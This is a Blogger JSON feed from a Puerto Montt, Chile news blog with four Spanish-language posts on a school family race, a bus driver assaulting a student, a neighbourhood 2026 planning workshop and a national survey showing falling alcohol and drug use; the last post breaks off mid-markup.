recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2025-12-06T22:02:17.272-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32387"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6899176217417586187"},"published":{"$t":"2025-12-05T23:27:00.003-03:00"},"updated":{"$t":"2025-12-05T23:27:48.927-03:00"},"title":{"type":"text","$t":"Exitosa Octava «Corrida Familiar» del Colegio Los Alerces en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cx5zjpfr4O-iqEIGSy5I1cfINN5lL7D96C1IYT1lzVRA2RnnGFVp63cG32VGo4RBY6nmrb07DC6hUnwTFgLiONdCm1k7HyVWfLUxaD4ezlY4IgVVZydpIgzNoDrH3skw2A9sZoBM9DHKh2lmdFNzzSG2WhcByABC53l9udDYAeKC0F3lHsR2\/s640\/1000037944.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cx5zjpfr4O-iqEIGSy5I1cfINN5lL7D96C1IYT1lzVRA2RnnGFVp63cG32VGo4RBY6nmrb07DC6hUnwTFgLiONdCm1k7HyVWfLUxaD4ezlY4IgVVZydpIgzNoDrH3skw2A9sZoBM9DHKh2lmdFNzzSG2WhcByABC53l9udDYAeKC0F3lHsR2\/s600\/1000037944.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl Colegio “Los Alerces” de Puerto Montt desarrolló con gran éxito su Octava Corrida Familiar, actividad realizada este viernes 05 de diciembre en el barrio Alerce Norte, específicamente en el entorno de la Plaza Las Araucarias, ubicada entre las avenidas Salvador Zurita y Los Mañíos, espacio público cercano al establecimiento educacional.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EZumba Preparativa en el Gimnasio del Colegio\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nAntes del inicio de las competencias, se efectuó una animada sesión de Zumba Fitness en el gimnasio del colegio, dirigida por la instructora Carla Andrea Vargas de la agrupación Danza entre Volcanes. Estudiantes, apoderados y funcionarios participaron con entusiasmo en esta actividad física previa, que sirvió como calentamiento para la corrida propiamente tal.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EPrograma de la Corrida Familiar\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nLas largadas se desarrollaron por categorías y distancias, según el siguiente programa:\u003Cbr\u003E\n \u003Cbr\u003E\n• Categoría Parvulario y 1º básico: 10:30 horas – 500 metros.\u003Cbr\u003E\n• Categoría 2º, 3º y 4º básico: 10:50 a 11:20 horas – 1.000 metros. \u003Cbr\u003E\n• Categoría 5º y 6º básico: 11:30 a 11:50 horas – 2.000 metros.\u003Cbr\u003E\n• Categoría 7º, 8º básico y Todo Competidor (apoderados y vecinos de Alerce Norte): 12:00 a 12:45 horas – 3.000 metros.\u003Cbr\u003E\n\u003Cbr\u003E\nAl finalizar la actividad de atletismo de los participantes en la Octava versión de la Corrida Familiar del colegio “Los alerces”, fueron invitados al interior del gimnasio donde se les entrego un Diploma por su participación; a cada estudiante, profesor, asistente de la educación, apoderado y familias de Alerce Norte que concurrieron a darle vida a esta actividad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EInstituciones de Apoyo y Empresas Auspiciadoras:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nLa realización de este evento fue exitosa también gracias al compromiso de diversas instituciones y empresas que apoyaron al Colegio “Los alerces”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ECarabineros de Chile:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nCarabineros apoyó la actividad mediante un operativo de control y aislamiento del tránsito en torno al circuito de la corrida. El servicio fue encabezado por la Capitán Carolina Villanueva González, Subcomisaria de los Servicios de la Sexta Comisaría de Alerce, junto a equipos de motos, patrullas y personal en terreno.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EInstituto de Seguridad del Trabajo (IST) – Puerto Montt:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEl IST colaboró con personal especializado y un móvil de ambulancia, permaneciendo en el lugar durante todo el desarrollo del evento deportivo.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkwM9fOyPhYxiKAjt7M9LhCfNg9mPls71dqATxjhNW3K715PiNl8ZW6_AXPf_Unr9FwubsXJfJ3W20Tbytn87lOE_xQGZTFFj8sn5GENSZxehwUHd4dwQRgtO1QM0xIJNvFAjeUa7ChtzVloDbZ7uyA5hTG4QsnUl6LKorMsLQ-u-t3S_NUB_\/s640\/1000038029.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"364\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkwM9fOyPhYxiKAjt7M9LhCfNg9mPls71dqATxjhNW3K715PiNl8ZW6_AXPf_Unr9FwubsXJfJ3W20Tbytn87lOE_xQGZTFFj8sn5GENSZxehwUHd4dwQRgtO1QM0xIJNvFAjeUa7ChtzVloDbZ7uyA5hTG4QsnUl6LKorMsLQ-u-t3S_NUB_\/s600\/1000038029.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpsGqqVS-YFj2sSP7SEwnUziadRI2oKo77r4uYDGPHjW3wc5N58OwiJ2yoiHCczX6uSMIGaDH9tZsncAzFf41HQzZ5Mdz8u7qSSK38xQ1AmpYWMY0KovkqjvCHh7RsrcanMTfFvwXtkPICr-Mw57ysFk1nJPe0XH9MIOTtpBzZdBJVw6RmUzI\/s544\/1000038032.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"505\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpsGqqVS-YFj2sSP7SEwnUziadRI2oKo77r4uYDGPHjW3wc5N58OwiJ2yoiHCczX6uSMIGaDH9tZsncAzFf41HQzZ5Mdz8u7qSSK38xQ1AmpYWMY0KovkqjvCHh7RsrcanMTfFvwXtkPICr-Mw57ysFk1nJPe0XH9MIOTtpBzZdBJVw6RmUzI\/s600\/1000038032.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EIlustre Municipalidad de Puerto Montt\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nA través de la DIDECO, el municipio aportó con un equipo profesional de amplificación y sistemas de parlantes, permitiendo la realización de la actividad de zumba inicial y la animación durante toda la jornada, de manera optima y sin contratiempos técnicos de este tipo. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EEmpresa Coca-Cola – Puerto Montt:\u003C\/b\u003E \u003Cbr\u003E\n\u003Cbr\u003E\nEsta empresa facilitó el arco de largada y meta, elemento que dio mayor realce a la corrida y entusiasmó a estudiantes, familias y comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EFeria Lagunitas – Puerto Montt:\u003C\/b\u003E\u003Cbr\u003E\n \u003Cbr\u003E\nEsta organización colaboró con frutas frescas para todos los estudiantes participantes en las distintas categorías.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EEvaluación Positiva de la Directora del Colegio:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EProfesora Blanca Serón\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nLa Directora del Colegio Los Alerces, Profesora Blanca Serón, destacó el trabajo conjunto de docentes, asistentes de la educación y profesionales del Programa PIE del colegio en su conjunto, y reconociendo el gran esfuerzo desplegado por la coordinación general integrada por los funcionarios Yocelyn Ojeda, Franco Sáez y Javier Carvajal.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EFinalmente, la Directora expresó:\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n“Creo que fue un muy buen evento: ordenado, organizado y con una participación activa de toda la comunidad escolar. Esto demuestra que cuando queremos hacer cosas significativas para nuestros estudiantes, estamos siempre ahí. También agradezco a las instituciones patrocinantes como el IST, la Municipalidad, la empresa Coca-Cola, la Feria Lagunitas y Carabineros.”\u003Cbr\u003E\n\u003Cbr\u003E\nColegio Los Alerces\u003Cbr\u003E\nPuerto Montt, Chile\u003Cbr\u003E\n“Formando comunidad, promoviendo vida saludable y fortaleciendo la convivencia escolar.”"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6899176217417586187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6899176217417586187"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/exitosa-octava-corrida-familiar-del.html","title":"Exitosa Octava «Corrida Familiar» del Colegio Los Alerces en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-cx5zjpfr4O-iqEIGSy5I1cfINN5lL7D96C1IYT1lzVRA2RnnGFVp63cG32VGo4RBY6nmrb07DC6hUnwTFgLiONdCm1k7HyVWfLUxaD4ezlY4IgVVZydpIgzNoDrH3skw2A9sZoBM9DHKh2lmdFNzzSG2WhcByABC53l9udDYAeKC0F3lHsR2\/s72-c\/1000037944.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2877615483959662502"},"published":{"$t":"2025-12-05T22:59:00.001-03:00"},"updated":{"$t":"2025-12-05T22:59:32.407-03:00"},"title":{"type":"text","$t":"Joven estudiante es agredida y botada de la micro por chofer en Alerce"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJnH8KCZZo5se3Hu1hUVMVL5a6rtnRSuvKLuwUw_AG1cERsuEeuMqZeZ7p8mlYCFhuK18lOG0HSYGCutGnAHx1N4gV5jqgiUQfkwCJR2VNJr9ISc1xuQck-Ex7D0LzbnJ5gtZsj1DvegwnACytdPA5km04wCb3XoBX8rdLRtqMYE-kHiPuic8\/s582\/JOVEN%20ESTUDIANTE%20ES%20AGREDIDA%20Y%20BOTADA%20DE%20LA%20MICRO%20POR%20CHOFER%20EN%20ALERCE.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"582\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJnH8KCZZo5se3Hu1hUVMVL5a6rtnRSuvKLuwUw_AG1cERsuEeuMqZeZ7p8mlYCFhuK18lOG0HSYGCutGnAHx1N4gV5jqgiUQfkwCJR2VNJr9ISc1xuQck-Ex7D0LzbnJ5gtZsj1DvegwnACytdPA5km04wCb3XoBX8rdLRtqMYE-kHiPuic8\/s600\/JOVEN%20ESTUDIANTE%20ES%20AGREDIDA%20Y%20BOTADA%20DE%20LA%20MICRO%20POR%20CHOFER%20EN%20ALERCE.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nUna joven estudiante de 17 años, actualmente en su práctica técnico-profesional, fue agredida y bajada de una micro de la Línea 7 de Alerce esta semana, en una situación en que el chofer además le quitó el pase escolar e intentó romperlo y sacarle el sello. La joven viajaba con uniforme de prácticas con logos de su institución educativa.\u003Cbr\u003E\n\u003Cbr\u003E\nEl hecho fue conocido gracias a una denuncia anónima llegada a la Agrupación de usuarios del transporte público de la Provincia de Llanquihue, quienes rápidamente condenaron los hechos y llamaron a tomar medidas, “nosotros como agrupación ya ingresamos la denuncia sobre esta situación al MTT y estamos haciendo otras gestiones en paralelo, pero aquí hay un tema de fondo que no se ha abordado por años de parte de las autoridades y es que la violencia por parte de choferes del mal transporte público a los estudiantes y recientemente a los adultos mayores ya es crónica, y da la sensación de que la autoridad o no ve o no le interesa buscar soluciones, esperamos que en este caso se sancione como corresponde, porque desde la implementación del perímetro de exclusión la cantidad de casos similares no ha cambiado, y eso habla mucho del nulo filtro a la hora de contratar nuevos choferes, lo que ha traído hartas externalidades negativas en toda la región”, enfatizó Jordi Valenzuela Muñoz, presidente de la Agrupación de usuarios del transporte público de la Provincia de Llanquihue.\u003Cbr\u003E\n\u003Cbr\u003E\nLa situación recuerda a hecho similar ocurrido a principios de 2025, donde un joven estudiante también fue agredido por un chofer de micro en las cercanías del Hospital de Puerto Montt, hecho ampliamente condenado. Actualmente ya se ingresó una denunciar formal al Ministerio de Transporte y Telecomunicaciones ante los hechos, pero la familia espera sanciones también espera sanciones rápidas y efectivas ante la gravedad de lo sucedido."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2877615483959662502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2877615483959662502"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/joven-estudiante-es-agredida-y-botada.html","title":"Joven estudiante es agredida y botada de la micro por chofer en Alerce"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZJnH8KCZZo5se3Hu1hUVMVL5a6rtnRSuvKLuwUw_AG1cERsuEeuMqZeZ7p8mlYCFhuK18lOG0HSYGCutGnAHx1N4gV5jqgiUQfkwCJR2VNJr9ISc1xuQck-Ex7D0LzbnJ5gtZsj1DvegwnACytdPA5km04wCb3XoBX8rdLRtqMYE-kHiPuic8\/s72-c\/JOVEN%20ESTUDIANTE%20ES%20AGREDIDA%20Y%20BOTADA%20DE%20LA%20MICRO%20POR%20CHOFER%20EN%20ALERCE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5690727923886465472"},"published":{"$t":"2025-12-05T22:55:00.001-03:00"},"updated":{"$t":"2025-12-05T22:55:05.336-03:00"},"title":{"type":"text","$t":"Vecinas y vecinos construyen la planificación 2026 de Puerta Sur en jornada práctica de trabajo territorial"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlStudOw2NPSn4OlVDfJxcfZ1j79KjmULMxlDWR-2hf0jwsUN6-swvGp8VmWYZFRtWzWDQZA9Bl6zud67TZ__kdI5c9dZUXhn8h_fbxJKA1XDSdEM-4yqfvvbOX7I72PMWtfvu9mh462xHDpyhYzEHGxeM1k0YrjS5zIW6C248tEQfLgYJ49Xn\/s640\/Fotograf%C3%ADa%201.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlStudOw2NPSn4OlVDfJxcfZ1j79KjmULMxlDWR-2hf0jwsUN6-swvGp8VmWYZFRtWzWDQZA9Bl6zud67TZ__kdI5c9dZUXhn8h_fbxJKA1XDSdEM-4yqfvvbOX7I72PMWtfvu9mh462xHDpyhYzEHGxeM1k0YrjS5zIW6C248tEQfLgYJ49Xn\/s600\/Fotograf%C3%ADa%201.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nPuerto Montt, diciembre de 2025.\u003Cbr\u003E\n\u003Cbr\u003E\nCon el objetivo de fortalecer la planificación territorial y proyectar el trabajo comunitario del próximo año, la Mesa de Trabajo Puerta Sur realizó el Taller Práctico “Hoja de Ruta 2026”, una jornada participativa desarrollada en el Colegio Creación Puerta Sur, donde organizaciones sociales, comités y juntas de vecinos trabajaron de manera colaborativa para definir sus prioridades, metas y acciones para el 2026.\u003Cbr\u003E\n\u003Cbr\u003E\nDurante la actividad, las agrupaciones asistentes revisaron los avances del año 2025, evaluaron sus principales desafíos y, a partir de ese análisis, construyeron una hoja de ruta concreta para orientar la vida comunitaria del barrio en el corto y mediano plazo. El espacio incluyó mesas de trabajo, ejercicios prácticos y metodologías participativas diseñadas para fortalecer la coordinación entre organizaciones del territorio.\u003Cbr\u003E\n\u003Cbr\u003E\nLa instancia forma parte del Plan de Gobernanza y Fortalecimiento Barrial de Puerta Sur, impulsado por Ebco Avellaneda Sur y ejecutado por la consultora Co-Habitar, que desde 2023 ha trabajado en la instalación de capacidades comunitarias, articulación territorial y promoción de iniciativas locales.\u003Cbr\u003E\n\u003Cbr\u003E\n“El taller fue de gran ayuda para planificar todos los objetivos y actividades del próximo año. Somos una agrupación donde participan diversas organizaciones y al tener ordenadas las fechas de distintas intervenciones que realizamos nos sirve para generar mayor convocatoria. El trabajo del Plan de Gobernanza nos ha permitido crecer como agrupación”, aseguró Cristina San Martín, presidenta de la Agrupación Medioambiental Puerta Sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El taller permite que las organizaciones visualicen en conjunto hacia dónde quieren avanzar y qué apoyos necesitan. Esta mirada compartida es clave para continuar fortaleciendo la vida comunitaria y consolidar una agenda común para Puerta Sur”, afirmó Martín Montes, director de Proyectos de Co-Habitar.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló entre las 16:00 y 19:00 horas y convocó a representantes de juntas de vecinos, agrupaciones medioambientales, comités sociales y organizaciones educativas del sector. Cada grupo construyó su propia hoja de ruta, identificando objetivos, actividades y alianzas necesarias para el próximo año.\u003Cbr\u003E\n\u003Cbr\u003E\nLa invitación quedó abierta para que otras organizaciones del barrio se sumen a este proceso de planificación y articulación territorial durante los próximos meses. Para consultas o confirmación de participación, se entregó un número de contacto difundido durante la jornada y en los canales comunitarios.\u003Cbr\u003E\n\u003Cbr\u003E\nCon este taller, Puerta Sur avanza hacia una planificación colaborativa que busca consolidar una visión común de desarrollo local para 2026, reforzando la participación y la organización comunitaria como pilares fundamentales del territorio."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5690727923886465472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5690727923886465472"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/vecinas-y-vecinos-construyen-la.html","title":"Vecinas y vecinos construyen la planificación 2026 de Puerta Sur en jornada práctica de trabajo territorial"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlStudOw2NPSn4OlVDfJxcfZ1j79KjmULMxlDWR-2hf0jwsUN6-swvGp8VmWYZFRtWzWDQZA9Bl6zud67TZ__kdI5c9dZUXhn8h_fbxJKA1XDSdEM-4yqfvvbOX7I72PMWtfvu9mh462xHDpyhYzEHGxeM1k0YrjS5zIW6C248tEQfLgYJ49Xn\/s72-c\/Fotograf%C3%ADa%201.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6459371395843875700"},"published":{"$t":"2025-12-05T22:48:00.003-03:00"},"updated":{"$t":"2025-12-05T22:48:33.239-03:00"},"title":{"type":"text","$t":"Consumo de alcohol alcanza su nivel más bajo en 30 años y marihuana en adolescentes llega a mínimo histórico"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuqJMyYHtmnq9YSdVZDpdfKgIVKGqhK_B-hpkTQsnva2gej4ZRykXSvLvzVwDUI7TtTgtiLRfeNBtBYNCKQWanzVtXeTfA9Ty300eL5Z798USMZP_b-qtlWmN3fxpIMMzYckO5zPPFWRQtLvqi8hLGl7gCYRZ4J_3o9xu8N6aIvNqU2FFwYjsL\/s640\/DSC01886.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuqJMyYHtmnq9YSdVZDpdfKgIVKGqhK_B-hpkTQsnva2gej4ZRykXSvLvzVwDUI7TtTgtiLRfeNBtBYNCKQWanzVtXeTfA9Ty300eL5Z798USMZP_b-qtlWmN3fxpIMMzYckO5zPPFWRQtLvqi8hLGl7gCYRZ4J_3o9xu8N6aIvNqU2FFwYjsL\/s600\/DSC01886.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ESENDA presentó los principales resultados del 16° Estudio Nacional de Drogas en Población General.\u003C\/li\u003E\u003C\/ul\u003E\n\nSantiago, 4 de diciembre de 2025. El ministro del Interior, Álvaro Elizalde, y la directora del Servicio Nacional para la Prevención y Rehabilitación del Consumo de Drogas y Alcohol (SENDA), Natalia Riffo, presentaron los resultados del 16° Estudio Nacional de Drogas en Población General (ENPG 2024), en una actividad con vecinos de la villa Laura Rosa Méndez de La Pintana. \u003Cbr\u003E\n\u003Cbr\u003E\nEl informe, que monitorea el consumo de alcohol y otras drogas, reveló que la proporción de personas que declaran haber consumido alcohol en el último mes disminuyó a 34,6% (39,2% en 2022), el registro más bajo desde el inicio del estudio en 1994. \u003Cbr\u003E\n\u003Cbr\u003E\nLa cifra consolida una caída de 14 puntos porcentuales en los últimos diez años (48,9% en 2014), con descensos estadísticamente significativos en los grupos de 26 a 34 años (50,1% a 42,5%) y 45 a 64 años (37,0% a 31,7%), que presentan los niveles más altos de uso. Pese a esta disminución, el 47,2% de quienes consumieron alcohol reportó un episodio de embriaguez en el último mes, lo que refleja que los patrones de uso siguen siendo de riesgo en la población que utiliza esta sustancia. \u003Cbr\u003E\n\u003Cbr\u003E\nDurante la presentación, el ministro Elizalde señaló que “tenemos mejores cifras que las que teníamos antes, se ha generado mayor conciencia. Ha habido un avance significativo entre este año y dos años atrás, y es el nivel más bajo de consumo de alcohol de la década. Y tenemos que seguir trabajando, porque a veces, respecto del alcohol, como es una droga legal, no tenemos conciencia del enorme daño que puede generar”. \u003Cbr\u003E\n\u003Cbr\u003E\n“Cuando en Chile hablamos de drogas, tendemos a reducir el tema a uno de carácter policial, que por cierto es un desafío en materia de seguridad. Pero a muchos se les olvida que hay un componente vinculado a la salud: cómo disminuimos la demanda que existe de consumo de drogas, que termina destruyendo la vida de las personas, la vida de las familias y deteriorando significativamente la vida de nuestros barrios. Por eso, el trabajo que hace SENDA es fundamental”, agregó el jefe de gabinete.\u003Cbr\u003E\n \u003Cbr\u003E\nPor su parte, la directora nacional de SENDA, Natalia Riffo, aseguró que “estos datos no solo muestran avances importantes en políticas preventivas, sino también cambios importantes en los patrones de consumo. Estos avances son fruto de una política de drogas de largo plazo. Esto es importante, porque las políticas de drogas son de Estado, por la complejidad del fenómeno”.\u003Cbr\u003E\n“El gran desafío sigue siendo avanzar en reducir los patrones de uso intenso. Los datos muestran que casi la mitad de quienes consumen alcohol reporta episodios de embriaguez”, agregó la directora.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxE83Fu0eZz_HRvNHDw_rAJGv2Rqq0Gi0jzjzEu4tfhDSHzep0QQHQgGewKMoa1S9Ey3LZqnYjMYuNUq7O6g5YCFL3DeTlXSp7GUMqyanqxlTQ6Wy2czTG6r0wfH-kRgz0tL4SxFcNAdg_ErP21KvrOM5_MtDGxQGAK4BR1AnNKleRcBR3iQa\/s640\/DSC01949.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" 